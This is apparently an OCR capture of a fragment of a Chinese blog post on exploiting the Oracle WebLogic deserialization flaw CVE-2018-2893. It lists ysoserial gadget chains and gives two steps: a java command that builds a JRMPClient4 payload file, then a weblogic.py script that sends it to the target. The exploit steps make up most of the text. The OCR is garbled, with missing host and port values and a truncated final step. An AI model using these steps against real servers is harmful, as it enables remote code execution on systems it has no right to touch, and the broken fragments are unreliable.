
JRMPClient @mbechler
JRMPClient2
JRMPClient3
JRMPClient4
Jdk7u21 @frohoff
### Step 2
`java -jar ysoserial-cve-2018-2893.jar JRMPClient4 “
:
”
> poc4.ser`
### Step 3
python weblogic.py \
\
poc4.
©
版权声明
文章版权归作者所有，未经允许请勿转载。